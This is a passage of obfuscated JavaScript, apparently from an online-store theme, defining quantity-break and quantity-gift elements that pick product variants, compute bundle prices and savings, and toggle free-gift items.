_0x48e7c2(_0x3797f1)},wahGd:_0x4a4dae(461)+_0x4a4dae(1344)+_0x4a4dae(2803)};super(),this[_0x4a4dae(889)+_0x4a4dae(2807)]=document[_0x4a4dae(425)+_0x4a4dae(1859)](_0x4a4dae(1374)+_0x4a4dae(2603)+this[_0x4a4dae(2509)][_0x4a4dae(2338)]),this[_0x4a4dae(733)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2250)]),this[_0x4a4dae(1405)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2413)]),this[_0x4a4dae(2663)]=this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2316)]),this[_0x4a4dae(924)+"s"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2663)][_0x4a4dae(2509)][_0x4a4dae(924)+"s"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2202)+_0x4a4dae(2117)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x4a4dae(1091)+_0x4a4dae(2381)]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(1091)+_0x4a4dae(2381)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1016)+_0x4a4dae(1135)]=_0x416479[_0x4a4dae(2154)](this[_0x4a4dae(2509)][_0x4a4dae(1016)+_0x4a4dae(1135)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1228)+_0x4a4dae(1579)]=_0x416479[_0x4a4dae(616)](this[_0x4a4dae(2509)][_0x4a4dae(1228)+_0x4a4dae(1579)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1112)+"ts"]=[],this[_0x4a4dae(2690)+_0x4a4dae(1739)]=3093+-2*-1582+-6256,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])&&(this[_0x4a4dae(2690)+_0x4a4dae(1739)]=_0x416479[_0x4a4dae(1235)](parseInt,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])[_0x4a4dae(2347)])),this[_0x4a4dae(1255)+_0x4a4dae(1456)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2467)]),this[_0x4a4dae(2331)+"es"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(2331)+"es"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2475)+"t"]=this[_0x4a4dae(2509)][_0x4a4dae(2475)+"t"],this[_0x4a4dae(924)+"s"]&&this[_0x4a4dae(2485)+"ts"](),this[_0x4a4dae(733)][_0x4a4dae(1753)](_0x422b95=>{const _0x15fe51=_0x4a4dae;_0x422b95[_0x15fe51(1119)+_0x15fe51(1451)](_0x416479[_0x15fe51(951)],this[_0x15fe51(917)+"ge"][_0x15fe51(1765)](this))}),this[_0x4a4dae(1255)+_0x4a4dae(1456)][_0x4a4dae(1753)](_0x382ccc=>{const _0x3fa4c5=_0x4a4dae;_0x382ccc[_0x3fa4c5(1119)+_0x3fa4c5(1451)](_0x416479[_0x3fa4c5(951)],this[_0x3fa4c5(2028)+_0x3fa4c5(1699)][_0x3fa4c5(1765)](this))})}[_0xc51d9(2028)+_0xc51d9(1699)](_0x1bfad3){const _0x53d1a5=_0xc51d9,_0x520cc7={aSuyI:function(_0xb03707,_0x183ace){return _0xb03707===_0x183ace},rzKJx:_0x53d1a5(668),oMxuM:_0x53d1a5(570),KrNgJ:_0x53d1a5(2072)+_0x53d1a5(2335),PdczP:_0x53d1a5(1578)+_0x53d1a5(2082),jhAOQ:_0x53d1a5(1578)+_0x53d1a5(2366)+"d]",wnDlV:_0x53d1a5(1795)+"h]",UemrM:_0x53d1a5(2072)+_0x53d1a5(1065),rgGXn:_0x53d1a5(2505),jyNna:_0x53d1a5(1106)+_0x53d1a5(1043),sKCJo:function(_0x8a5a85,_0x34bd59,_0x257095){return _0x8a5a85(_0x34bd59,_0x257095)},WPLJu:function(_0x32d471,_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12){return _0x32d471(_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12)},hnPgY:function(_0x409525,_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633){return _0x409525(_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633)},ZkCbw:_0x53d1a5(461)+_0x53d1a5(1225),NDxCw:function(_0xc5e805,_0x4ee93e){return _0xc5e805(_0x4ee93e)},iiGab:function(_0x2c483a,_0x31d212){return _0x2c483a(_0x31d212)},aFVfl:function(_0x3b36b8,_0x55539e){return _0x3b36b8(_0x55539e)},GLtIw:function(_0x3deed9,_0x6de377){return _0x3deed9<_0x6de377},YHnZL:function(_0x46bb28,_0x2aa2a0){return _0x46bb28(_0x2aa2a0)},VNVkf:function(_0x305670,_0x158bee){return _0x305670>_0x158bee},rPPvq:function(_0x455468,_0x5d0e51){return _0x455468-_0x5d0e51},EwrvZ:function(_0x214f9e,_0x328f97){return _0x214f9e*_0x328f97},PFhJl:function(_0x2f91c9,_0x27aa6a){return _0x2f91c9-_0x27aa6a},fSGXQ:function(_0x3e3e29,_0xef476b){return _0x3e3e29*_0xef476b},FKQuD:function(_0x197647,_0x353cf6){return _0x197647/_0x353cf6},ttmku:function(_0x2d82f2,_0x2a9053){return _0x2d82f2/_0x2a9053},PIBZp:function(_0x50e5ae,_0xed36fd,_0x1ebab6,_0x5b0b0a){return _0x50e5ae(_0xed36fd,_0x1ebab6,_0x5b0b0a)},aIxsG:function(_0x2ed766,_0x29d91a,_0x343eda,_0x2602a8){return _0x2ed766(_0x29d91a,_0x343eda,_0x2602a8)},gkqtj:function(_0x28b01f,_0x1b8b3b,_0x363af9,_0x58fb1d){return _0x28b01f(_0x1b8b3b,_0x363af9,_0x58fb1d)},qohes:_0x53d1a5(643)+_0x53d1a5(2751)+"e",CLipK:_0x53d1a5(461)+_0x53d1a5(2815)+_0x53d1a5(886),eKGiS:_0x53d1a5(2222)},_0x30710c=_0x1bfad3[_0x53d1a5(2716)+_0x53d1a5(2481)],_0xec9286=Array[_0x53d1a5(904)](_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2573)]),_0x1f2710=>_0x1f2710[_0x53d1a5(2347)]);if(this[_0x53d1a5(1091)+_0x53d1a5(2381)]){const _0xa9919f=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(1132)](_0xf21eba=>_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x53d1a5(1249))[_0x53d1a5(2347)]===_0xf21eba[_0x53d1a5(579)]),_0x2c27b9=[..._0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(1251)])];_0x520cc7[_0x53d1a5(1317)](updateVariantStatuses,_0xa9919f,_0x2c27b9)}const _0x2d982a=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x28e18b=>{const _0xdcb1=_0x53d1a5,_0x2be633={rCYQy:function(_0x4a4661,_0x400186){return _0x520cc7[_0x34b2(2538)](_0x4a4661,_0x400186)}};return!_0x28e18b[_0xdcb1(2604)][_0xdcb1(2608)]((_0x217d24,_0x58894b)=>_0x2be633[_0xdcb1(1862)](_0xec9286[_0x58894b],_0x217d24))[_0xdcb1(1642)](!1)});if(!_0x2d982a){this[_0x53d1a5(1016)+_0x53d1a5(1135)]&&_0x520cc7[_0x53d1a5(1601)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,this[_0x53d1a5(1228)+_0x53d1a5(1579)]);return}if(this[_0x53d1a5(1228)+_0x53d1a5(1579)]&&!_0x2d982a[_0x53d1a5(1940)]&&_0x520cc7[_0x53d1a5(1489)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,!0))return;_0x30710c[_0x53d1a5(2509)][_0x53d1a5(993)]=_0x2d982a.id;const _0x32abbf=_0x30710c[_0x53d1a5(2509)][_0x53d1a5(1114)+"x"],_0x474803=_0x30710c[_0x53d1a5(1844)](_0x520cc7[_0x53d1a5(1560)]),_0x49bf3b=_0x474803[_0x53d1a5(2509)][_0x53d1a5(1679)];if(this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0x32abbf]=_0x2d982a.id,this[_0x53d1a5(1112)+"ts"]=this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b],this[_0x53d1a5(1916)+"a"](_0x2d982a),!this[_0x53d1a5(2331)+"es"])return;var _0x3e6199=2440+-2316*4+-2*-3412,_0xccce74=1*8629+-1114*4+-4173;const _0x3ef151=_0x520cc7[_0x53d1a5(2411)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(490)]),_0x54ea37=_0x520cc7[_0x53d1a5(1431)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1092)+_0x53d1a5(558)]),_0x13802a=_0x520cc7[_0x53d1a5(2424)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1516)+_0x53d1a5(677)]);for(let _0xbd2906=2953*1+2701+-5654;_0x520cc7[_0x53d1a5(1833)](_0xbd2906,_0x3ef151);_0xbd2906++){const _0x3848a4=_0x520cc7[_0x53d1a5(424)](parseInt,this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0xbd2906]),_0x1d7f25=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x38aef0=>parseInt(_0x38aef0.id)===_0x3848a4);if(!_0x1d7f25)return;_0x3e6199+=_0x1d7f25[_0x53d1a5(1479)],_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]&&_0x520cc7[_0x53d1a5(1294)](_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)],_0x1d7f25[_0x53d1a5(1479)])?_0xccce74+=_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]:_0xccce74+=_0x1d7f25[_0x53d1a5(1479)]}_0x3e6199=_0x520cc7[_0x53d1a5(895)](_0x520cc7[_0x53d1a5(1618)](_0x3e6199,_0x54ea37),_0x13802a);const _0x1a240c=_0x520cc7[_0x53d1a5(1546)](_0xccce74,_0x3e6199),_0x1d51c1=_0x520cc7[_0x53d1a5(1178)](Math[_0x53d1a5(2346)](_0x520cc7[_0x53d1a5(1532)](_0x1a240c,100)),100),_0x2e8f72=_0x520cc7[_0x53d1a5(1088)](_0x3e6199,_0x3ef151),_0x25403b=_0x520cc7[_0x53d1a5(1532)](_0xccce74,_0x3ef151),_0x2f314b=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x3e6199,this[_0x53d1a5(2475)+"t"],!0),_0x214aed=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0xccce74,this[_0x53d1a5(2475)+"t"],!0),_0x50bddc=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x1a240c,this[_0x53d1a5(2475)+"t"],!0),_0x37c6a1=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x1d51c1,this[_0x53d1a5(2475)+"t"],!0),_0x25d446=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x2e8f72,this[_0x53d1a5(2475)+"t"],!0),_0x4f0b9d=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0x25403b,this[_0x53d1a5(2475)+"t"],!0);_0x474803[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2020)])[_0x53d1a5(1753)](_0x3e886d=>{const _0x15a884=_0x53d1a5;let _0xa2bdd6=_0x3e886d[_0x15a884(2509)][_0x15a884(1842)];_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(2201)],_0x3ef151),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(657)],_0x2f314b),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1499)],_0x214aed),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(405)],_0x50bddc),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1969)],_0x37c6a1),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1323)],_0x25d446),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1634)],_0x4f0b9d),_0x3e886d[_0x15a884(1014)]=_0xa2bdd6});const _0x131fef=_0x474803[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x520cc7[_0x53d1a5(2651)]);_0x131fef&&(_0x520cc7[_0x53d1a5(1294)](_0xccce74,_0x3e6199)?_0x131fef[_0x53d1a5(683)][_0x53d1a5(2099)](_0x520cc7[_0x53d1a5(2857)]):_0x131fef[_0x53d1a5(683)][_0x53d1a5(2417)](_0x520cc7[_0x53d1a5(2857)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0xa0cdc6=_0xc51d9;return this[_0xa0cdc6(706)+"a"]=this[_0xa0cdc6(706)+"a"]||JSON[_0xa0cdc6(2747)](this[_0xa0cdc6(2663)][_0xa0cdc6(1028)+"t"]),this[_0xa0cdc6(706)+"a"]}[_0xc51d9(2485)+"ts"](){const _0x383760=_0xc51d9,_0x9323af={lvkGf:_0x383760(461)+_0x383760(2768)+_0x383760(498),KfIav:_0x383760(461)+_0x383760(1344)+_0x383760(2803)};this[_0x383760(924)+"s"]&&(this[_0x383760(1405)][_0x383760(1753)](_0x35b39f=>{const _0x17a87d=_0x383760;if(_0x35b39f[_0x17a87d(1629)+_0x17a87d(2056)](_0x9323af[_0x17a87d(1351)])){let _0x4aec10=[];_0x35b39f[_0x17a87d(1629)+_0x17a87d(2280)](_0x9323af[_0x17a87d(2845)])[_0x17a87d(1753)](_0x1a88d4=>{const _0x137f36=_0x17a87d;_0x4aec10[_0x137f36(2364)](_0x1a88d4[_0x137f36(2509)][_0x137f36(993)])}),this[_0x17a87d(2202)+_0x17a87d(2117)][_0x35b39f[_0x17a87d(2509)][_0x17a87d(1679)]]=_0x4aec10}}),this[_0x383760(1112)+"ts"]=[])}[_0xc51d9(1916)+"a"](_0x2ac030){const _0x4eae90=_0xc51d9;if(!_0x2ac030||!_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)])return;document[_0x4eae90(1629)+_0x4eae90(2280)](_0x4eae90(2262)+_0x4eae90(2683)+this[_0x4eae90(2509)][_0x4eae90(2338)]+'"]')[_0x4eae90(1753)](_0x4efa03=>_0x4efa03[_0x4eae90(2698)+_0x4eae90(1480)](this[_0x4eae90(2509)][_0x4eae90(2338)]+"-"+_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)].id,!0))}[_0xc51d9(917)+"ge"](_0x40ba8c){const _0x59bb1b=_0xc51d9,_0x284dbb={ovlvD:function(_0x3882a,_0x2fd158){return _0x3882a(_0x2fd158)}},_0x31f01f=_0x284dbb[_0x59bb1b(1738)](parseInt,_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2347)]);this[_0x59bb1b(2690)+_0x59bb1b(1739)]=_0x31f01f,this[_0x59bb1b(924)+"s"]&&(this[_0x59bb1b(1112)+"ts"]=this[_0x59bb1b(2202)+_0x59bb1b(2117)][_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2509)][_0x59bb1b(1679)]]),this[_0x59bb1b(889)+_0x59bb1b(2807)]&&this[_0x59bb1b(889)+_0x59bb1b(2807)][_0x59bb1b(2103)+"s"](_0x31f01f)}}customElements[_0xc51d9(2071)](_0xc51d9(1309)+_0xc51d9(1492),QuantityBreaks);function updateVariantStatuses(_0x5766de,_0xec60a2){const _0x10da7e=_0xc51d9,_0x34a748={uoexA:_0x10da7e(2313)+"e",sHpvK:_0x10da7e(702)+"nt",TEXoU:_0x10da7e(2347),ycHCO:_0x10da7e(1259),HdmYv:function(_0x388616,_0x1d7344){return _0x388616===_0x1d7344},bUWtz:_0x10da7e(1101),ihSrl:function(_0x360721,_0x4c134b){return _0x360721-_0x4c134b},QXFrS:_0x10da7e(1249)};_0xec60a2[_0x10da7e(1753)]((_0x35474c,_0x4476a7)=>{const _0x2fc40c=_0x10da7e,_0x2e61b6={NCYWy:_0x34a748[_0x2fc40c(1641)],ibGEa:_0x34a748[_0x2fc40c(1509)],iZkFT:_0x34a748[_0x2fc40c(1766)],nPTWl:_0x34a748[_0x2fc40c(1184)]};if(_0x34a748[_0x2fc40c(1304)](_0x4476a7,0))return;const _0x16b8bf=[..._0x35474c[_0x2fc40c(1629)+_0x2fc40c(2280)](_0x34a748[_0x2fc40c(1515)])],_0x2c733f=_0xec60a2[_0x34a748[_0x2fc40c(2049)](_0x4476a7,1)][_0x2fc40c(1629)+_0x2fc40c(2056)](_0x34a748[_0x2fc40c(599)])[_0x2fc40c(2347)],_0x105d41=_0x5766de[_0x2fc40c(1132)](_0xe92347=>_0xe92347[_0x2fc40c(1940)]&&_0xe92347[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x15b7a9=>_0x15b7a9[_0x2fc40c(1101)+(_0x4476a7+1)]),_0xa31a96=_0x5766de[_0x2fc40c(1132)](_0x18e0a3=>_0x18e0a3[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x142e4a=>_0x142e4a[_0x2fc40c(1101)+(_0x4476a7+(-585+3677*-1+4263))]);_0x16b8bf[_0x2fc40c(1753)](_0x2e0c1=>{const _0x7a2c4b=_0x2fc40c;_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2099)](_0x2e61b6[_0x7a2c4b(943)],_0x2e61b6[_0x7a2c4b(2001)]),_0xa31a96[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x105d41[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x2e0c1[_0x7a2c4b(2564)]=_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(943)])):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(2001)]))})})}function findAvailableVariant(_0x555b8a,_0x48d123,_0xf920aa=!0,_0x3017bd=!1,_0x1b026c=!1){const _0x542a92=_0xc51d9,_0x282699={PJjpZ:function(_0x481717,_0x1a48b9){return _0x481717-_0x1a48b9},KqNTn:function(_0x45b65d,_0x12ec2a){return _0x45b65d>=_0x12ec2a},VXUtc:function(_0x1aa927,_0x5b39c0){return _0x1aa927+_0x5b39c0},JCmxP:_0x542a92(2291),kCjTf:_0x542a92(679)+_0x542a92(2430)+_0x542a92(1166),eLKyI:_0x542a92(2290),egNeR:function(_0xc48f96,_0x2c344c){return _0xc48f96===_0x2c344c},FQEhP:_0x542a92(1101),KoPEu:_0x542a92(770)+_0x542a92(406),rgpsr:function(_0x63a47e,_0xe56e72){return _0x63a47e<_0xe56e72},LeihE:_0x542a92(702)+"nt",BrDNS:_0x542a92(2313)+"e",BZxbS:function(_0x5ec301,_0x223a1b){return _0x5ec301>_0x223a1b},kzhBb:_0x542a92(823)+_0x542a92(784),PRunv:_0x542a92(2750)};for(let _0x35cb19=_0x282699[_0x542a92(2496)](_0x48d123[_0x542a92(2442)],-3*1494+-284*-10+1643);_0x282699[_0x542a92(2383)](_0x35cb19,11454+-2*5727);_0x35cb19--){const _0x3c5c84=_0xf920aa?_0x555b8a[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(679)+_0x542a92(2430)+_0x542a92(1366)+"("+_0x282699[_0x542a92(2671)](_0x35cb19,1)+")"):_0x555b8a[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(961)])[_0x35cb19],_0x1d7c6f=_0xf920aa?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(2836)])[_0x542a92(2509)][_0x542a92(2616)]:_0x282699[_0x542a92(1242)],_0x4705d7=_0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2634)]):_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2854)]);let _0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x1155b0=>_0x1155b0[_0x542a92(2347)]===_0x48d123[_0x35cb19]),_0x31ca53=!1;for(;_0x282699[_0x542a92(524)](_0x315702,_0x282699[_0x542a92(2496)](_0x4705d7[_0x542a92(2442)],-3*-927+-2653+-127));){_0x315702++;const _0x13e0bf=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x13e0bf[_0x542a92(2347)],_0x31ca53=!0;break}}if(!_0x31ca53)for(_0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x18ab87=>_0x18ab87[_0x542a92(2347)]===_0x48d123[_0x35cb19]);_0x282699[_0x542a92(2853)](_0x315702,0);){_0x315702--;const _0x1606da=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x1606da[_0x542a92(2347)],_0x31ca53=!0;break}}if(_0x31ca53)return _0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(1611)])[_0x542a92(2347)]=_0x48d123[_0x35cb19]:_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(770)+_0x542a92(1729)+_0x542a92(2676)+_0x48d123[_0x35cb19]+'"]')[_0x542a92(1149)]=!0,_0x555b8a[_0x542a92(751)+_0x542a92(969)](new Event(_0x282699[_0x542a92(2060)])),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x53703c=_0xc51d9,_0x8f26a0={YbMAk:_0x53703c(1015)+_0x53703c(1827),BkTeM:_0x53703c(461)+_0x53703c(1570),EkRYb:_0x53703c(2795)+_0x53703c(1603)},_0x4cd1e0=_0x8f26a0[_0x53703c(2354)][_0x53703c(2147)]("|");let _0x3527a6=0;for(;;){switch(_0x4cd1e0[_0x3527a6++]){case"0":this[_0x53703c(1903)]=this[_0x53703c(1629)+_0x53703c(2280)](_0x8f26a0[_0x53703c(2459)]);continue;case"1":this[_0x53703c(2344)]=document[_0x53703c(1629)+_0x53703c(2056)](_0x8f26a0[_0x53703c(2455)]);continue;case"2":this[_0x53703c(1425)]();continue;case"3":this[_0x53703c(1832)+"t"]=this[_0x53703c(2509)][_0x53703c(1832)+"t"];continue;case"4":this[_0x53703c(1865)+_0x53703c(1592)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1309)+_0x53703c(2457)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"5":this[_0x53703c(1243)+_0x53703c(908)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1698)+_0x53703c(1430)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"6":this[_0x53703c(2840)+_0x53703c(2720)]=[];continue;case"7":super();continue}break}}[_0xc51d9(1425)](){const _0x4f67da=_0xc51d9,_0x97907f={krznm:function(_0x3ee07c,_0x44283c){return _0x3ee07c<_0x44283c},FvzwI:function(_0x3a7a0d,_0x23d575){return _0x3a7a0d(_0x23d575)},VYvzs:_0x4f67da(1399)+_0x4f67da(2168)+'"]'};let _0x444fee=7999+-1*-5977+-13975;const _0x535179=this[_0x4f67da(1832)+"t"]?document[_0x4f67da(1629)+_0x4f67da(2280)](_0x4f67da(2292)+_0x4f67da(2141)+this[_0x4f67da(1832)+"t"]):null;if(_0x535179&&_0x535179[_0x4f67da(2442)]){_0x444fee=-2686*-1+8789+11475*-1;for(let _0x8a7eac=-1*-7149+3048+-10197;_0x97907f[_0x4f67da(426)](_0x8a7eac,_0x535179[_0x4f67da(2442)]);_0x8a7eac++)_0x444fee+=_0x97907f[_0x4f67da(2595)](parseInt,_0x535179[_0x8a7eac][_0x4f67da(2509)][_0x4f67da(490)])}else if(this[_0x4f67da(1865)+_0x4f67da(1592)])_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,this[_0x4f67da(1865)+_0x4f67da(1592)][_0x4f67da(2690)+_0x4f67da(1739)]);else if(this[_0x4f67da(1243)+_0x4f67da(908)]){const _0x404103=this[_0x4f67da(1243)+_0x4f67da(908)][_0x4f67da(1629)+_0x4f67da(2056)](_0x97907f[_0x4f67da(2541)]);_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,_0x404103[_0x4f67da(2347)])}this[_0x4f67da(2103)+"s"](_0x444fee,!0)}[_0xc51d9(2103)+"s"](_0x5f25cb,_0x15c962=!1){const _0x29c68c=_0xc51d9,_0x3f1d9d={lPJxh:function(_0x4f884a,_0x56fb62){return _0x4f884a<=_0x56fb62},owIbH:function(_0xe5f10d,_0x43291c){return _0xe5f10d(_0x43291c)},upVcl:_0x29c68c(1374)+_0x29c68c(2650)+_0x29c68c(1094),Lbcvz:_0x29c68c(1156),XAfFp:_0x29c68c(1003)};this[_0x29c68c(2840)+_0x29c68c(2720)]=[],this[_0x29c68c(1903)][_0x29c68c(1753)](_0x9c27be=>{const _0x55dc62=_0x29c68c;if(_0x3f1d9d[_0x55dc62(2691)](_0x3f1d9d[_0x55dc62(1534)](parseInt,_0x9c27be[_0x55dc62(2509)][_0x55dc62(490)]),_0x5f25cb)){_0x9c27be[_0x55dc62(683)][_0x55dc62(2417)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1502)];const _0x53ae91=document[_0x55dc62(1629)+_0x55dc62(2056)](_0x55dc62(2292)+_0x55dc62(2141)+_0x9c27be[_0x55dc62(2509)][_0x55dc62(1831)]);_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)]&&!_0x53ae91&&this[_0x55dc62(2840)+_0x55dc62(2720)][_0x55dc62(2627)](_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)])}else _0x9c27be[_0x55dc62(683)][_0x55dc62(2099)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1548)]}),this[_0x29c68c(1832)+"t"]&&_0x15c962&&this[_0x29c68c(2484)+_0x29c68c(2618)]()}[_0xc51d9(2484)+_0xc51d9(2618)](){const _0x267d33=_0xc51d9,_0x5b9760={AxHCw:function(_0x37b29d,_0x3eb06b){return _0x37b29d===_0x3eb06b},GcDFv:_0x267d33(1156)};if(!this[_0x267d33(1832)+"t"])return;const _0x466670=document[_0x267d33(1629)+_0x267d33(2280)](_0x267d33(2292)+_0x267d33(2141)+this[_0x267d33(1832)+"t"]);this[_0x267d33(1903)][_0x267d33(1753)](_0x216279=>{const _0x3291ae=_0x267d33;_0x466670[_0x3291ae(2442)]?_0x5b9760[_0x3291ae(2227)](_0x216279[_0x3291ae(2509)][_0x3291ae(1655)],_0x5b9760[_0x3291ae(2833)])&&_0x216279[_0x3291ae(2509)][_0x3291ae(1260)]?this[_0x3291ae(465)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279)})}[_0xc51d9(465)](_0x4041e2){const _0x33a945=_0xc51d9,_0x37d604={ohYNp:_0x33a945(1928)+"rm"};if(document[_0x33a945(1629)+_0x33a945(2056)](_0x33a945(2292)+_0x33a945(2141)+_0x4041e2[_0x33a945(2509)][_0x33a945(1831)]))return;const _0x2ca627=_0x4041e2[_0x33a945(1629)+_0x33a945(2056)](_0x37d604[_0x33a945(2079)]);_0x2ca627&&_0x2ca627[_0x33a945(1348)+"it"]()}[_0xc51d9(655)+_0xc51d9(791)](_0x59d1b5){const 